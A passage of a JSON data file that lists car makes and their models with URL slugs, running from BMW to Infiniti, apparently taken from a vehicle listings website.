Turismo","ModelUrlElement":"3-series-gran-turismo"},{"Model":"4 Series","ModelUrlElement":"4-series"},{"Model":"4 Series Gran Coupe","ModelUrlElement":"4-series-gran-coupe"},{"Model":"5 Series","ModelUrlElement":"5-series"},{"Model":"5 Series Gran Turismo","ModelUrlElement":"5-series-gran-turismo"},{"Model":"6 Series","ModelUrlElement":"6-series"},{"Model":"7 Series","ModelUrlElement":"7-series"},{"Model":"8 Series","ModelUrlElement":"8-series"},{"Model":"8 Series Gran Coupe","ModelUrlElement":"8-series-gran-coupe"},{"Model":"Alpina","ModelUrlElement":"alpina"},{"Model":"E3","ModelUrlElement":"e3"},{"Model":"F800","ModelUrlElement":"f800"},{"Model":"i3","ModelUrlElement":"i3"},{"Model":"i4","ModelUrlElement":"i4"},{"Model":"i5","ModelUrlElement":"i5"},{"Model":"i7","ModelUrlElement":"i7"},{"Model":"i8","ModelUrlElement":"i8"},{"Model":"ix","ModelUrlElement":"ix"},{"Model":"iX1","ModelUrlElement":"ix1"},{"Model":"iX2","ModelUrlElement":"ix2"},{"Model":"ix3","ModelUrlElement":"ix3"},{"Model":"K1600","ModelUrlElement":"k1600"},{"Model":"M1","ModelUrlElement":"m1"},{"Model":"M135i","ModelUrlElement":"m135i"},{"Model":"M140i","ModelUrlElement":"m140i"},{"Model":"M2","ModelUrlElement":"m2"},{"Model":"M235","ModelUrlElement":"m235"},{"Model":"M240I","ModelUrlElement":"m240i"},{"Model":"M3","ModelUrlElement":"m3"},{"Model":"M4","ModelUrlElement":"m4"},{"Model":"M5","ModelUrlElement":"m5"},{"Model":"M6","ModelUrlElement":"m6"},{"Model":"M635 CSI","ModelUrlElement":"m635-csi"},{"Model":"M8","ModelUrlElement":"m8"},{"Model":"R Ninet","ModelUrlElement":"r-ninet"},{"Model":"R1250","ModelUrlElement":"r1250"},{"Model":"S1000","ModelUrlElement":"s1000"},{"Model":"X1","ModelUrlElement":"x1"},{"Model":"X2","ModelUrlElement":"x2"},{"Model":"X3","ModelUrlElement":"x3"},{"Model":"X3 M","ModelUrlElement":"x3-m"},{"Model":"X3M","ModelUrlElement":"x3m"},{"Model":"X4","ModelUrlElement":"x4"},{"Model":"X5","ModelUrlElement":"x5"},{"Model":"X5 M","ModelUrlElement":"x5-m"},{"Model":"X5M","ModelUrlElement":"x5m"},{"Model":"X6","ModelUrlElement":"x6"},{"Model":"x6 M","ModelUrlElement":"x6-m"},{"Model":"X7","ModelUrlElement":"x7"},{"Model":"XM","ModelUrlElement":"xm"},{"Model":"Z1","ModelUrlElement":"z1"},{"Model":"Z3","ModelUrlElement":"z3"},{"Model":"Z3 Coupe","ModelUrlElement":"z3-coupe"},{"Model":"Z3 M","ModelUrlElement":"z3-m"},{"Model":"Z3M","ModelUrlElement":"z3m"},{"Model":"Z4","ModelUrlElement":"z4"},{"Model":"Z4 M","ModelUrlElement":"z4-m"},{"Model":"Z4M","ModelUrlElement":"z4m"},{"Model":"Z8","ModelUrlElement":"z8"}]},{"Make":"Bristol","MakeUrlElement":"bristol","Models":[{"Model":"Blenheim","ModelUrlElement":"blenheim"}]},{"Make":"Bugatti","MakeUrlElement":"bugatti","Models":[{"Model":"Chiron","ModelUrlElement":"chiron"},{"Model":"Type 35","ModelUrlElement":"type-35"},{"Model":"Veyron","ModelUrlElement":"veyron"}]},{"Make":"Buick","MakeUrlElement":"buick","Models":[{"Model":"Lesabre","ModelUrlElement":"lesabre"},{"Model":"Riviera","ModelUrlElement":"riviera"},{"Model":"Roadmaster","ModelUrlElement":"roadmaster"}]},{"Make":"BYD","MakeUrlElement":"byd","Models":[{"Model":"Atto 2","ModelUrlElement":"atto-2"},{"Model":"Atto 3","ModelUrlElement":"atto-3"},{"Model":"Dolphin","ModelUrlElement":"dolphin"},{"Model":"Seal","ModelUrlElement":"seal"},{"Model":"Seal 6","ModelUrlElement":"seal-6"},{"Model":"Seal U","ModelUrlElement":"seal-u"},{"Model":"Sealion 7","ModelUrlElement":"sealion-7"}]},{"Make":"Cadillac","MakeUrlElement":"cadillac","Models":[{"Model":"BLS","ModelUrlElement":"bls"},{"Model":"Coupe De Ville","ModelUrlElement":"coupe-de-ville"},{"Model":"CTS","ModelUrlElement":"cts"},{"Model":"Eldorado","ModelUrlElement":"eldorado"},{"Model":"Escalade","ModelUrlElement":"escalade"},{"Model":"Seville","ModelUrlElement":"seville"},{"Model":"SRX","ModelUrlElement":"srx"},{"Model":"STS","ModelUrlElement":"sts"}]},{"Make":"Caterham","MakeUrlElement":"caterham","Models":[{"Model":"21","ModelUrlElement":"21"},{"Model":"Seven","ModelUrlElement":"seven"},{"Model":"Super Seven","ModelUrlElement":"super-seven"},{"Model":"Super Sevens","ModelUrlElement":"super-sevens"}]},{"Make":"Chery","MakeUrlElement":"chery","Models":[{"Model":"Tiggo 7","ModelUrlElement":"tiggo-7"},{"Model":"Tiggo 8","ModelUrlElement":"tiggo-8"}]},{"Make":"Chevrolet","MakeUrlElement":"chevrolet","Models":[{"Model":"3100","ModelUrlElement":"3100"},{"Model":"Astro","ModelUrlElement":"astro"},{"Model":"Avalanche","ModelUrlElement":"avalanche"},{"Model":"Aveo","ModelUrlElement":"aveo"},{"Model":"Blazer","ModelUrlElement":"blazer"},{"Model":"C10","ModelUrlElement":"c10"},{"Model":"Camaro","ModelUrlElement":"camaro"},{"Model":"Captiva","ModelUrlElement":"captiva"},{"Model":"Corvette","ModelUrlElement":"corvette"},{"Model":"Cruze","ModelUrlElement":"cruze"},{"Model":"Epica","ModelUrlElement":"epica"},{"Model":"Express","ModelUrlElement":"express"},{"Model":"GMC","ModelUrlElement":"gmc"},{"Model":"Impala","ModelUrlElement":"impala"},{"Model":"Kalos","ModelUrlElement":"kalos"},{"Model":"Lacetti","ModelUrlElement":"lacetti"},{"Model":"Matiz","ModelUrlElement":"matiz"},{"Model":"Orlando","ModelUrlElement":"orlando"},{"Model":"Pick Up","ModelUrlElement":"pick-up"},{"Model":"Silverado","ModelUrlElement":"silverado"},{"Model":"Spark","ModelUrlElement":"spark"},{"Model":"Suburban","ModelUrlElement":"suburban"},{"Model":"Tacuma","ModelUrlElement":"tacuma"},{"Model":"Tahoe","ModelUrlElement":"tahoe"},{"Model":"Trailblazer","ModelUrlElement":"trailblazer"},{"Model":"Trax","ModelUrlElement":"trax"},{"Model":"Volt","ModelUrlElement":"volt"}]},{"Make":"Chrysler","MakeUrlElement":"chrysler","Models":[{"Model":"300C","ModelUrlElement":"300c"},{"Model":"Crossfire","ModelUrlElement":"crossfire"},{"Model":"Delta","ModelUrlElement":"delta"},{"Model":"Fifth Avenue","ModelUrlElement":"fifth-avenue"},{"Model":"Grand Voyager","ModelUrlElement":"grand-voyager"},{"Model":"Neon","ModelUrlElement":"neon"},{"Model":"Newport","ModelUrlElement":"newport"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"PT Cruiser","ModelUrlElement":"pt-cruiser"},{"Model":"Sebring","ModelUrlElement":"sebring"},{"Model":"Voyager","ModelUrlElement":"voyager"},{"Model":"Ypsilon","ModelUrlElement":"ypsilon"}]},{"Make":"Citroen","MakeUrlElement":"citroen","Models":[{"Model":"2 CV","ModelUrlElement":"2-cv"},{"Model":"2CV6","ModelUrlElement":"2cv6"},{"Model":"Ami","ModelUrlElement":"ami"},{"Model":"AX","ModelUrlElement":"ax"},{"Model":"Berlingo","ModelUrlElement":"berlingo"},{"Model":"Berlingo Multispace","ModelUrlElement":"berlingo-multispace"},{"Model":"BX","ModelUrlElement":"bx"},{"Model":"C Zero","ModelUrlElement":"c-zero"},{"Model":"C1","ModelUrlElement":"c1"},{"Model":"C2","ModelUrlElement":"c2"},{"Model":"C3","ModelUrlElement":"c3"},{"Model":"C3 Aircross","ModelUrlElement":"c3-aircross"},{"Model":"C3 Picasso","ModelUrlElement":"c3-picasso"},{"Model":"C3 Pluriel","ModelUrlElement":"c3-pluriel"},{"Model":"C4","ModelUrlElement":"c4"},{"Model":"C4 Cactus","ModelUrlElement":"c4-cactus"},{"Model":"C4 Grand Picasso","ModelUrlElement":"c4-grand-picasso"},{"Model":"C4 Picasso","ModelUrlElement":"c4-picasso"},{"Model":"C4 SpaceTourer","ModelUrlElement":"c4-spacetourer"},{"Model":"C5","ModelUrlElement":"c5"},{"Model":"C5 Aircross","ModelUrlElement":"c5-aircross"},{"Model":"C5 X","ModelUrlElement":"c5-x"},{"Model":"C6","ModelUrlElement":"c6"},{"Model":"C8","ModelUrlElement":"c8"},{"Model":"C-Crosser","ModelUrlElement":"c-crosser"},{"Model":"CX","ModelUrlElement":"cx"},{"Model":"Dispatch","ModelUrlElement":"dispatch"},{"Model":"Dispatch Combi","ModelUrlElement":"dispatch-combi"},{"Model":"DS19","ModelUrlElement":"ds19"},{"Model":"DS3","ModelUrlElement":"ds3"},{"Model":"DS4","ModelUrlElement":"ds4"},{"Model":"DS5","ModelUrlElement":"ds5"},{"Model":"e-C4 X","ModelUrlElement":"e-c4-x"},{"Model":"Grand C4 Spacetourer","ModelUrlElement":"grand-c4-spacetourer"},{"Model":"Nemo","ModelUrlElement":"nemo"},{"Model":"Nemo Multispace","ModelUrlElement":"nemo-multispace"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Relay","ModelUrlElement":"relay"},{"Model":"Saxo","ModelUrlElement":"saxo"},{"Model":"SM","ModelUrlElement":"sm"},{"Model":"Space Tourer","ModelUrlElement":"space-tourer"},{"Model":"Synergie","ModelUrlElement":"synergie"},{"Model":"Xantia","ModelUrlElement":"xantia"},{"Model":"XM","ModelUrlElement":"xm"},{"Model":"Xsara","ModelUrlElement":"xsara"},{"Model":"Xsara Picasso","ModelUrlElement":"xsara-picasso"},{"Model":"ZX","ModelUrlElement":"zx"}]},{"Make":"Corvette","MakeUrlElement":"corvette","Models":[{"Model":"C5","ModelUrlElement":"c5"},{"Model":"C6","ModelUrlElement":"c6"},{"Model":"C8","ModelUrlElement":"c8"},{"Model":"Stingray","ModelUrlElement":"stingray"},{"Model":"Z06","ModelUrlElement":"z06"}]},{"Make":"Cupra","MakeUrlElement":"cupra","Models":[{"Model":"Ateca","ModelUrlElement":"ateca"},{"Model":"Born","ModelUrlElement":"born"},{"Model":"Formentor","ModelUrlElement":"formentor"},{"Model":"Leon","ModelUrlElement":"leon"},{"Model":"Tavascan","ModelUrlElement":"tavascan"},{"Model":"Terramar","ModelUrlElement":"terramar"}]},{"Make":"Dacia","MakeUrlElement":"dacia","Models":[{"Model":"Bigster","ModelUrlElement":"bigster"},{"Model":"Duster","ModelUrlElement":"duster"},{"Model":"Jogger","ModelUrlElement":"jogger"},{"Model":"Logan","ModelUrlElement":"logan"},{"Model":"Logan MCV","ModelUrlElement":"logan-mcv"},{"Model":"Logan MCV Stepway","ModelUrlElement":"logan-mcv-stepway"},{"Model":"Sandero","ModelUrlElement":"sandero"},{"Model":"Sandero Stepway","ModelUrlElement":"sandero-stepway"},{"Model":"Spring","ModelUrlElement":"spring"}]},{"Make":"Daewoo","MakeUrlElement":"daewoo","Models":[{"Model":"Kalos","ModelUrlElement":"kalos"},{"Model":"Lacetti","ModelUrlElement":"lacetti"},{"Model":"Lanos","ModelUrlElement":"lanos"},{"Model":"Matiz","ModelUrlElement":"matiz"},{"Model":"Nubira","ModelUrlElement":"nubira"},{"Model":"Tacuma","ModelUrlElement":"tacuma"}]},{"Make":"DAF","MakeUrlElement":"daf","Models":[{"Model":"CF","ModelUrlElement":"cf"},{"Model":"LF","ModelUrlElement":"lf"}]},{"Make":"Daihatsu","MakeUrlElement":"daihatsu","Models":[{"Model":"Charade","ModelUrlElement":"charade"},{"Model":"Copen","ModelUrlElement":"copen"},{"Model":"Cuore","ModelUrlElement":"cuore"},{"Model":"Extol","ModelUrlElement":"extol"},{"Model":"Fourtrak","ModelUrlElement":"fourtrak"},{"Model":"Grand Move","ModelUrlElement":"grand-move"},{"Model":"Hijet","ModelUrlElement":"hijet"},{"Model":"Materia","ModelUrlElement":"materia"},{"Model":"Mira","ModelUrlElement":"mira"},{"Model":"Move","ModelUrlElement":"move"},{"Model":"Sirion","ModelUrlElement":"sirion"},{"Model":"Sportrak","ModelUrlElement":"sportrak"},{"Model":"Terios","ModelUrlElement":"terios"},{"Model":"YRV","ModelUrlElement":"yrv"}]},{"Make":"Daimler","MakeUrlElement":"daimler","Models":[{"Model":"250","ModelUrlElement":"250"},{"Model":"Double Six","ModelUrlElement":"double-six"},{"Model":"Limousine","ModelUrlElement":"limousine"},{"Model":"Majestic","ModelUrlElement":"majestic"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Six","ModelUrlElement":"six"},{"Model":"Sovereign","ModelUrlElement":"sovereign"},{"Model":"Sp250","ModelUrlElement":"sp250"},{"Model":"Super Eight","ModelUrlElement":"super-eight"},{"Model":"V8","ModelUrlElement":"v8"},{"Model":"XJ Series","ModelUrlElement":"xj-series"}]},{"Make":"DAX","MakeUrlElement":"dax","Models":[{"Model":"Rush","ModelUrlElement":"rush"}]},{"Make":"De Tomaso","MakeUrlElement":"de-tomaso","Models":[{"Model":"Guara","ModelUrlElement":"guara"}]},{"Make":"Dennis","MakeUrlElement":"dennis","Models":[{"Model":"Elite","ModelUrlElement":"elite"}]},{"Make":"DFSK","MakeUrlElement":"dfsk","Models":[{"Model":"Glory","ModelUrlElement":"glory"},{"Model":"Loadhopper","ModelUrlElement":"loadhopper"}]},{"Make":"Dodge","MakeUrlElement":"dodge","Models":[{"Model":"Avenger","ModelUrlElement":"avenger"},{"Model":"Caliber","ModelUrlElement":"caliber"},{"Model":"Challenger","ModelUrlElement":"challenger"},{"Model":"Charger","ModelUrlElement":"charger"},{"Model":"D100","ModelUrlElement":"d100"},{"Model":"Dart","ModelUrlElement":"dart"},{"Model":"Durango","ModelUrlElement":"durango"},{"Model":"Journey","ModelUrlElement":"journey"},{"Model":"Magnum","ModelUrlElement":"magnum"},{"Model":"Nitro","ModelUrlElement":"nitro"},{"Model":"RAM","ModelUrlElement":"ram"},{"Model":"Viper","ModelUrlElement":"viper"}]},{"Make":"DS Automobiles","MakeUrlElement":"ds-automobiles","Models":[{"Model":"DS 3","ModelUrlElement":"ds-3"},{"Model":"DS 3 Cabrio","ModelUrlElement":"ds-3-cabrio"},{"Model":"DS 3 Crossback","ModelUrlElement":"ds-3-crossback"},{"Model":"DS 4","ModelUrlElement":"ds-4"},{"Model":"DS 4 Crossback","ModelUrlElement":"ds-4-crossback"},{"Model":"DS 5","ModelUrlElement":"ds-5"},{"Model":"DS 7","ModelUrlElement":"ds-7"},{"Model":"DS 7 Crossback","ModelUrlElement":"ds-7-crossback"},{"Model":"DS5","ModelUrlElement":"ds5"},{"Model":"Other","ModelUrlElement":"other"}]},{"Make":"Ducati","MakeUrlElement":"ducati","Models":[{"Model":"1098","ModelUrlElement":"1098"}]},{"Make":"Ferrari","MakeUrlElement":"ferrari","Models":[{"Model":"250","ModelUrlElement":"250"},{"Model":"275","ModelUrlElement":"275"},{"Model":"308","ModelUrlElement":"308"},{"Model":"328","ModelUrlElement":"328"},{"Model":"348","ModelUrlElement":"348"},{"Model":"355","ModelUrlElement":"355"},{"Model":"360","ModelUrlElement":"360"},{"Model":"360M","ModelUrlElement":"360m"},{"Model":"365","ModelUrlElement":"365"},{"Model":"400i","ModelUrlElement":"400i"},{"Model":"412","ModelUrlElement":"412"},{"Model":"430","ModelUrlElement":"430"},{"Model":"456","ModelUrlElement":"456"},{"Model":"456M","ModelUrlElement":"456m"},{"Model":"458","ModelUrlElement":"458"},{"Model":"488","ModelUrlElement":"488"},{"Model":"512","ModelUrlElement":"512"},{"Model":"550","ModelUrlElement":"550"},{"Model":"575M","ModelUrlElement":"575m"},{"Model":"599","ModelUrlElement":"599"},{"Model":"612","ModelUrlElement":"612"},{"Model":"812","ModelUrlElement":"812"},{"Model":"812 GTS","ModelUrlElement":"812-gts"},{"Model":"812 Superfast","ModelUrlElement":"812-superfast"},{"Model":"California","ModelUrlElement":"california"},{"Model":"Daytona","ModelUrlElement":"daytona"},{"Model":"Dino","ModelUrlElement":"dino"},{"Model":"Enzo","ModelUrlElement":"enzo"},{"Model":"F12 Berlinetta","ModelUrlElement":"f12-berlinetta"},{"Model":"F355","ModelUrlElement":"f355"},{"Model":"F40","ModelUrlElement":"f40"},{"Model":"F430","ModelUrlElement":"f430"},{"Model":"F50","ModelUrlElement":"f50"},{"Model":"F512","ModelUrlElement":"f512"},{"Model":"F8","ModelUrlElement":"f8"},{"Model":"FF","ModelUrlElement":"ff"},{"Model":"GTC4","ModelUrlElement":"gtc4"},{"Model":"GTC4Lusso","ModelUrlElement":"gtc4lusso"},{"Model":"LaFerrari","ModelUrlElement":"laferrari"},{"Model":"Mondial","ModelUrlElement":"mondial"},{"Model":"Portofino","ModelUrlElement":"portofino"},{"Model":"Roma","ModelUrlElement":"roma"},{"Model":"SF90 Stradale","ModelUrlElement":"sf90-stradale"},{"Model":"Superamerica","ModelUrlElement":"superamerica"},{"Model":"Testarossa","ModelUrlElement":"testarossa"}]},{"Make":"Fiat","MakeUrlElement":"fiat","Models":[{"Model":"1100","ModelUrlElement":"1100"},{"Model":"124","ModelUrlElement":"124"},{"Model":"124 Spider","ModelUrlElement":"124-spider"},{"Model":"126","ModelUrlElement":"126"},{"Model":"130","ModelUrlElement":"130"},{"Model":"1500","ModelUrlElement":"1500"},{"Model":"500","ModelUrlElement":"500"},{"Model":"500C","ModelUrlElement":"500c"},{"Model":"500e C","ModelUrlElement":"500e-c"},{"Model":"500L","ModelUrlElement":"500l"},{"Model":"500L MPW","ModelUrlElement":"500l-mpw"},{"Model":"500X","ModelUrlElement":"500x"},{"Model":"600","ModelUrlElement":"600"},{"Model":"695","ModelUrlElement":"695"},{"Model":"850","ModelUrlElement":"850"},{"Model":"Abarth","ModelUrlElement":"abarth"},{"Model":"Barchetta","ModelUrlElement":"barchetta"},{"Model":"Brava","ModelUrlElement":"brava"},{"Model":"Bravo","ModelUrlElement":"bravo"},{"Model":"Cinquecento","ModelUrlElement":"cinquecento"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Croma","ModelUrlElement":"croma"},{"Model":"Doblo","ModelUrlElement":"doblo"},{"Model":"Ducato","ModelUrlElement":"ducato"},{"Model":"Fiorino","ModelUrlElement":"fiorino"},{"Model":"Fullback","ModelUrlElement":"fullback"},{"Model":"Grande Punto","ModelUrlElement":"grande-punto"},{"Model":"Idea","ModelUrlElement":"idea"},{"Model":"Multipla","ModelUrlElement":"multipla"},{"Model":"Panda","ModelUrlElement":"panda"},{"Model":"Punto","ModelUrlElement":"punto"},{"Model":"Punto Evo","ModelUrlElement":"punto-evo"},{"Model":"Qubo","ModelUrlElement":"qubo"},{"Model":"Scudo","ModelUrlElement":"scudo"},{"Model":"Sedici","ModelUrlElement":"sedici"},{"Model":"Seicento","ModelUrlElement":"seicento"},{"Model":"Stilo","ModelUrlElement":"stilo"},{"Model":"Talento","ModelUrlElement":"talento"},{"Model":"Tipo","ModelUrlElement":"tipo"},{"Model":"Ulysse","ModelUrlElement":"ulysse"},{"Model":"Uno","ModelUrlElement":"uno"},{"Model":"X19","ModelUrlElement":"x19"}]},{"Make":"Fisker","MakeUrlElement":"fisker","Models":[{"Model":"Ocean","ModelUrlElement":"ocean"}]},{"Make":"Ford","MakeUrlElement":"ford","Models":[{"Model":"Anglia","ModelUrlElement":"anglia"},{"Model":"B-MAX","ModelUrlElement":"b-max"},{"Model":"Capri","ModelUrlElement":"capri"},{"Model":"C-Max","ModelUrlElement":"c-max"},{"Model":"Consul","ModelUrlElement":"consul"},{"Model":"Cortina","ModelUrlElement":"cortina"},{"Model":"Cougar","ModelUrlElement":"cougar"},{"Model":"Courier","ModelUrlElement":"courier"},{"Model":"Ecosport","ModelUrlElement":"ecosport"},{"Model":"Edge","ModelUrlElement":"edge"},{"Model":"Escort","ModelUrlElement":"escort"},{"Model":"Excursion","ModelUrlElement":"excursion"},{"Model":"Expedition","ModelUrlElement":"expedition"},{"Model":"Explorer","ModelUrlElement":"explorer"},{"Model":"F100","ModelUrlElement":"f100"},{"Model":"F150","ModelUrlElement":"f150"},{"Model":"F250","ModelUrlElement":"f250"},{"Model":"F350","ModelUrlElement":"f350"},{"Model":"Fairlane","ModelUrlElement":"fairlane"},{"Model":"Fiesta","ModelUrlElement":"fiesta"},{"Model":"Fiesta ST","ModelUrlElement":"fiesta-st"},{"Model":"Fiesta Van","ModelUrlElement":"fiesta-van"},{"Model":"Fiesta Vignale","ModelUrlElement":"fiesta-vignale"},{"Model":"Focus","ModelUrlElement":"focus"},{"Model":"Focus CC","ModelUrlElement":"focus-cc"},{"Model":"Focus C-MAX","ModelUrlElement":"focus-c-max"},{"Model":"Focus Electric","ModelUrlElement":"focus-electric"},{"Model":"Focus RS","ModelUrlElement":"focus-rs"},{"Model":"Freda","ModelUrlElement":"freda"},{"Model":"F-Series","ModelUrlElement":"f-series"},{"Model":"Fusion","ModelUrlElement":"fusion"},{"Model":"Galaxy","ModelUrlElement":"galaxy"},{"Model":"Granada","ModelUrlElement":"granada"},{"Model":"Grand C-Max","ModelUrlElement":"grand-c-max"},{"Model":"Grand Tourneo Connect","ModelUrlElement":"grand-tourneo-connect"},{"Model":"GT","ModelUrlElement":"gt"},{"Model":"KA","ModelUrlElement":"ka"},{"Model":"Ka+","ModelUrlElement":"ka+"},{"Model":"Kuga","ModelUrlElement":"kuga"},{"Model":"Kuga Vignale","ModelUrlElement":"kuga-vignale"},{"Model":"Maverick","ModelUrlElement":"maverick"},{"Model":"Mercury","ModelUrlElement":"mercury"},{"Model":"Model A","ModelUrlElement":"model-a"},{"Model":"Model B","ModelUrlElement":"model-b"},{"Model":"Mondeo","ModelUrlElement":"mondeo"},{"Model":"Mondeo Vignale","ModelUrlElement":"mondeo-vignale"},{"Model":"Mustang","ModelUrlElement":"mustang"},{"Model":"Mustang GT","ModelUrlElement":"mustang-gt"},{"Model":"Mustang Mach-E","ModelUrlElement":"mustang-mach-e"},{"Model":"Orion","ModelUrlElement":"orion"},{"Model":"Popular","ModelUrlElement":"popular"},{"Model":"Prefect","ModelUrlElement":"prefect"},{"Model":"Probe","ModelUrlElement":"probe"},{"Model":"Puma","ModelUrlElement":"puma"},{"Model":"Ranchero","ModelUrlElement":"ranchero"},{"Model":"Ranger","ModelUrlElement":"ranger"},{"Model":"Scorpio","ModelUrlElement":"scorpio"},{"Model":"Sedan","ModelUrlElement":"sedan"},{"Model":"Sierra","ModelUrlElement":"sierra"},{"Model":"S-MAX","ModelUrlElement":"s-max"},{"Model":"Streetka","ModelUrlElement":"streetka"},{"Model":"Thunderbird","ModelUrlElement":"thunderbird"},{"Model":"Tourneo","ModelUrlElement":"tourneo"},{"Model":"Tourneo Connect","ModelUrlElement":"tourneo-connect"},{"Model":"Tourneo Courier","ModelUrlElement":"tourneo-courier"},{"Model":"Tourneo Custom","ModelUrlElement":"tourneo-custom"},{"Model":"Transit","ModelUrlElement":"transit"},{"Model":"Transit Connect","ModelUrlElement":"transit-connect"},{"Model":"Transit Courier","ModelUrlElement":"transit-courier"},{"Model":"Transit Custom","ModelUrlElement":"transit-custom"},{"Model":"Transit Tourneo","ModelUrlElement":"transit-tourneo"},{"Model":"V8 Pilot","ModelUrlElement":"v8-pilot"},{"Model":"Zephyr","ModelUrlElement":"zephyr"}]},{"Make":"Geely","MakeUrlElement":"geely","Models":[{"Model":"Geely EX5","ModelUrlElement":"geely-ex5"}]},{"Make":"Genesis","MakeUrlElement":"genesis","Models":[{"Model":"G70","ModelUrlElement":"g70"},{"Model":"G80","ModelUrlElement":"g80"},{"Model":"GV60","ModelUrlElement":"gv60"},{"Model":"GV70","ModelUrlElement":"gv70"},{"Model":"GV80","ModelUrlElement":"gv80"}]},{"Make":"GMC","MakeUrlElement":"gmc","Models":[{"Model":"Savana","ModelUrlElement":"savana"},{"Model":"Sierra","ModelUrlElement":"sierra"},{"Model":"Terrain","ModelUrlElement":"terrain"},{"Model":"Yukon","ModelUrlElement":"yukon"}]},{"Make":"Great Wall","MakeUrlElement":"great-wall","Models":[{"Model":"Steed S","ModelUrlElement":"steed-s"}]},{"Make":"GWM","MakeUrlElement":"gwm","Models":[{"Model":"Funky Cat","ModelUrlElement":"funky-cat"},{"Model":"Haval Jolion Pro","ModelUrlElement":"haval-jolion-pro"},{"Model":"ORA 03","ModelUrlElement":"ora-03"}]},{"Make":"Hillman","MakeUrlElement":"hillman","Models":[{"Model":"Minx","ModelUrlElement":"minx"}]},{"Make":"Holden","MakeUrlElement":"holden","Models":[{"Model":"Ute","ModelUrlElement":"ute"}]},{"Make":"Honda","MakeUrlElement":"honda","Models":[{"Model":"Accord","ModelUrlElement":"accord"},{"Model":"Acty","ModelUrlElement":"acty"},{"Model":"Beat","ModelUrlElement":"beat"},{"Model":"CB","ModelUrlElement":"cb"},{"Model":"City","ModelUrlElement":"city"},{"Model":"Civic","ModelUrlElement":"civic"},{"Model":"Civic CRX","ModelUrlElement":"civic-crx"},{"Model":"Civic Tourer","ModelUrlElement":"civic-tourer"},{"Model":"Civic Type R","ModelUrlElement":"civic-type-r"},{"Model":"Concerto","ModelUrlElement":"concerto"},{"Model":"CR","ModelUrlElement":"cr"},{"Model":"CRF","ModelUrlElement":"crf"},{"Model":"Crossroad","ModelUrlElement":"crossroad"},{"Model":"CR-V","ModelUrlElement":"cr-v"},{"Model":"CR-X","ModelUrlElement":"cr-x"},{"Model":"CR-Z","ModelUrlElement":"cr-z"},{"Model":"e","ModelUrlElement":"e"},{"Model":"e NY1","ModelUrlElement":"e-ny1"},{"Model":"Elysion","ModelUrlElement":"elysion"},{"Model":"Fit","ModelUrlElement":"fit"},{"Model":"Freed","ModelUrlElement":"freed"},{"Model":"FR-V","ModelUrlElement":"fr-v"},{"Model":"HR-V","ModelUrlElement":"hr-v"},{"Model":"Insight","ModelUrlElement":"insight"},{"Model":"Integra","ModelUrlElement":"integra"},{"Model":"Jazz","ModelUrlElement":"jazz"},{"Model":"Legend","ModelUrlElement":"legend"},{"Model":"Logo","ModelUrlElement":"logo"},{"Model":"Mobilio","ModelUrlElement":"mobilio"},{"Model":"Mobilio Spike","ModelUrlElement":"mobilio-spike"},{"Model":"NC700","ModelUrlElement":"nc700"},{"Model":"NSX","ModelUrlElement":"nsx"},{"Model":"Odyssey","ModelUrlElement":"odyssey"},{"Model":"Prelude","ModelUrlElement":"prelude"},{"Model":"S2000","ModelUrlElement":"s2000"},{"Model":"Shuttle","ModelUrlElement":"shuttle"},{"Model":"Stepwagon","ModelUrlElement":"stepwagon"},{"Model":"Stream","ModelUrlElement":"stream"},{"Model":"Thats","ModelUrlElement":"thats"},{"Model":"Vamos","ModelUrlElement":"vamos"},{"Model":"Z","ModelUrlElement":"z"},{"Model":"ZR-V","ModelUrlElement":"zr-v"}]},{"Make":"Hummer","MakeUrlElement":"hummer","Models":[{"Model":"H1","ModelUrlElement":"h1"},{"Model":"H2","ModelUrlElement":"h2"},{"Model":"H3","ModelUrlElement":"h3"}]},{"Make":"Hyundai","MakeUrlElement":"hyundai","Models":[{"Model":"Accent","ModelUrlElement":"accent"},{"Model":"Amica","ModelUrlElement":"amica"},{"Model":"Atoz","ModelUrlElement":"atoz"},{"Model":"Bayon","ModelUrlElement":"bayon"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Elantra","ModelUrlElement":"elantra"},{"Model":"Genesis","ModelUrlElement":"genesis"},{"Model":"Getz","ModelUrlElement":"getz"},{"Model":"Grandeur","ModelUrlElement":"grandeur"},{"Model":"H100","ModelUrlElement":"h100"},{"Model":"i10","ModelUrlElement":"i10"},{"Model":"i20","ModelUrlElement":"i20"},{"Model":"i30","ModelUrlElement":"i30"},{"Model":"i40","ModelUrlElement":"i40"},{"Model":"i800","ModelUrlElement":"i800"},{"Model":"Iload","ModelUrlElement":"iload"},{"Model":"Ioniq","ModelUrlElement":"ioniq"},{"Model":"Ioniq 5","ModelUrlElement":"ioniq-5"},{"Model":"IONIQ 6","ModelUrlElement":"ioniq-6"},{"Model":"IONIQ 9","ModelUrlElement":"ioniq-9"},{"Model":"Ioniq Electric","ModelUrlElement":"ioniq-electric"},{"Model":"Ioniq-5","ModelUrlElement":"ioniq-5"},{"Model":"Ix20","ModelUrlElement":"ix20"},{"Model":"Ix35","ModelUrlElement":"ix35"},{"Model":"Kona","ModelUrlElement":"kona"},{"Model":"Lantra","ModelUrlElement":"lantra"},{"Model":"Matrix","ModelUrlElement":"matrix"},{"Model":"NEOX","ModelUrlElement":"neox"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Pony","ModelUrlElement":"pony"},{"Model":"Santa Fe","ModelUrlElement":"santa-fe"},{"Model":"Scoupe","ModelUrlElement":"scoupe"},{"Model":"Sonata","ModelUrlElement":"sonata"},{"Model":"Stellar","ModelUrlElement":"stellar"},{"Model":"Terracan","ModelUrlElement":"terracan"},{"Model":"Trajet","ModelUrlElement":"trajet"},{"Model":"Tucson","ModelUrlElement":"tucson"},{"Model":"Veloster","ModelUrlElement":"veloster"},{"Model":"XG30","ModelUrlElement":"xg30"}]},{"Make":"INEOS","MakeUrlElement":"ineos","Models":[{"Model":"Grenadier","ModelUrlElement":"grenadier"}]},{"Make":"Infiniti","MakeUrlElement":"infiniti","Models":[{"Model":"EX","ModelUrlElement":"ex"},{"Model":"FX","ModelUrlElement":"fx"},{"Model":"G","ModelUrlElement":"g"},{"Model":"G37","ModelUrlElement":"g37"},{"Model":"M","ModelUrlElement":"m"},{"Model":"Q30","ModelUrlElement":"q30"},{"Model":"Q50","ModelUrlElement":"q50"},{"Model":"Q60","ModelUrlElement":"q60"},{"Model":"Q70","ModelUrlElement":"q70"},{"Model":"QX30","ModelUrlElement":"qx30"},{"Model":"QX50","Mode